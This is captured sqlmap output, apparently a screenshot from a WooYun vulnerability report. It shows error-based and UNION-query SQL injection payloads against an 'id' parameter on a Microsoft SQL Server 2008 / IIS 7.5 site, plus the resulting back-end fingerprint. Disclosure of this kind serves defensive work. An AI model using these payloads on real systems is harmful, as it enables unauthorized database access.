 管理员: SQLmap
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=149 AND 6567=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112)+C
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (6567=6567) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=149 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(118)+CHA
R(113)+CHAR(72)+CHAR(85)+CHAR(67)+CHAR(111)+CHAR(80)+CHAR(85)+CHAR(87)+CHAR(104)
+CHAR(103)+CHAR(100)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL
,NULL,NULL,NULL,NULL--
---
[23:48:49] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:48:49] [INFO] testing Microsoft SQL Server
[23:48:50] [INFO] confirming Microsoft SQL Server
[23:48:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org